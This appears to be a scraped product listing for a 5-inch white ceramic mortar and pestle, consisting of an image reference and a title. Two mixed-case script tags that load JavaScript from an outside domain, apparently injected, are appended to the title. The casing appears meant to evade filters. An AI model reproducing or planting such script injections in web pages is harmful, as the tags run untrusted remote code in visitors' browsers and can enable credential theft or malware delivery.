 5" Mortar/Pestle white ceramic<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>